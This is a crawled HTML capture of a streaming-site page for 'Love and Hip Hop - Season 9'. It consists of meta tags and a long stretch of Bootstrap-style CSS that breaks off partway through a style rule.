

--- FILE ---
content_type: text/html
request_url: https://ww4.fmovies.co/film/love-and-hip-hop-season-9-27114/
body_size: 23592
content:
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Watch Love and Hip Hop - Season 9 Full Movie on FMovies.to</title>
<meta name=description content="Watch Love and Hip Hop - Season 9 Online Full Movie without registration. Super fast streaming in 1080p of Love and Hip Hop - Season 9 on Fmovies"><meta property="og:title" content="Watch Love and Hip Hop - Season 9 Full Movie on FMovies.to"><meta property="og:description" content="Watch Love and Hip Hop - Season 9 Online Full Movie without registration. Super fast streaming in 1080p of Love and Hip Hop - Season 9 on Fmovies"><meta name=keywords content="Yandy Smith,Rich Dollaz,Peter Gunz,Love and Hip Hop - Season 9"><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><base href=https://ww4.fmovies.co/film/love-and-hip-hop-season-9-27114/><link rel=canonical href=https://ww4.fmovies.co/film/love-and-hip-hop-season-9-27114/><meta property="og:url" content="https://ww4.fmovies.co/film/love-and-hip-hop-season-9-27114/"><meta property="og:image" content="https://img.cdno.my.id/cover/w_1280/h_720/love-and-hip-hop-season-9-27114.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="720"><meta property="og:site_name" content="Fmovies"><meta property="og:locale" content="en_US"><meta property="og:image:alt" content="Watch Movies Online"><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="https://ww4.fmovies.co/icon/browserconfig.xml"><meta name=theme-color content="#ffffff"><link rel=apple-touch-icon sizes=180x180 href=https://ww4.fmovies.co/icon/apple-icon-180x180.png><link rel=icon type=image/png sizes=32x32 href=https://ww4.fmovies.co/icon/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=https://ww4.fmovies.co/icon/favicon-16x16.png><link rel=manifest href=https://ww4.fmovies.co/manifest.json><link rel=mask-icon href=https://ww4.fmovies.co/icon/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=https://ww4.fmovies.co/favicon.ico><link rel=dns-prefetch href=//img.cdno.my.id><link rel=dns-prefetch href=//netusa.xyz><link rel=preconnect href=https://img.cdno.my.id crossorigin><link rel=preconnect href=https://netusa.xyz crossorigin><link rel=sitemap type=application/xml title=Sitemap href=https://ww4.fmovies.co/sitemap.xml><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-header:#1e2028;--bs-footer1:#13151a;--bs-footer2:#0d0e11;--bs-bodys:#1e2129;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-header-rgb:30,32,40;--bs-footer1-rgb:19,21,26;--bs-footer2-rgb:13,14,17;--bs-bodys-rgb:30,33,41;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#8e95a5;--bs-body-color-rgb:142,149,165;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(142,149,165,.75);--bs-secondary-color-rgb:142,149,165;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(142,149,165,.5);--bs-tertiary-color-rgb:142,149,165;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#8e95a5;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{border:0;border-top:var(--bs-border-width)solid;color:inherit;margin:1rem 0;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--bs-heading-color);font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0}address,p{margin-bottom:1rem}address{font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:var(--bs-highlight-bg);color:var(--bs-highlight-color);padding:.1875em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:var(--bs-code-color);font-size:.875em;word-wrap:break-word}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:var(--bs-secondary-color);padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}td,th,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.figure{display:inline-block}.container,.container-fluid,.container-lg,.container-md,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container,.container-md{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md{max-width:1140px}}@media(min-width:1400px){.container,.container-lg,.container-md{max-width:1320px}}@media(min-width:1600px){.container,.container-lg,.container-md,.container-xxxl{max-width:1560px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0}.row-cols-2>*{flex:none;width:50%}.col-4{flex:none;width:33.33333333%}.col-8{flex:none;width:66.66666667%}.col-12{flex:none;width:100%}.offset-1{margin-left:8.33333333%}.g-0{--bs-gutter-x:0;--bs-gutter-y:0}.g-4{--bs-gutter-x:1.5rem;--bs-gutter-y:1.5rem}@media(min-width:576px){.row-cols-sm-4>*{flex:none;width:25%}.col-sm-2{flex:none;width:16.66666667%}.col-sm-10{flex:none;width:83.33333333%}}@media(min-width:768px){.row-cols-md-4>*{flex:none;width:25%}.col-md-2{flex:none;width:16.66666667%}.col-md-5{flex:none;width:41.66666667%}.col-md-6{flex:none;width:50%}.col-md-7{flex:none;width:58.33333333%}.col-md-10{flex:none;width:83.33333333%}}@media(min-width:992px){.col-lg-2,.row-cols-lg-6>*{flex:none;width:16.66666667%}.col-lg-3{flex:none;width:25%}.col-lg-7{flex:none;width:58.33333333%}}@media(min-width:1400px){.col-xxl-10{flex:none;width:83.33333333%}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),0.075);border-color:var(--bs-table-border-color);margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));padding:.5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:var(--bs-body-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:var(--bs-body-bg);border-color:#80d6e0;box-shadow:none!important;color:var(--bs-body-color);outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{background-color:var(--bs-tertiary-bg);border:0 solid;border-color:inherit;border-inline-end-width:var(--bs-border-width);border-radius:0;color:var(--bs-body-color);margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}textarea.form-control{min-height:calc(1.5em + .75rem + var(--bs-border-width)*2)}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-position:50%;background-repeat:no-repeat;background-size:contain;border:var(--bs-border-width)solid var(--bs-border-color);flex-shrink:0;height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#80d6e0;box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.form-check-input:checked{background-color:#00acc1;border-color:#00acc1}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#00acc1;border-color:#00acc1;--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:calc(var(--bs-border-width)*-1)}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width)solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y)var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn-check+.btn:hover{background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);color:var(--bs-btn-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);outline:0}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width)solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y)var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropend .dropdown-toggle:after,.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y)var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:#00acc1;--bs-nav-link-hover-color:#006875;--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:0 0;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y)var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem 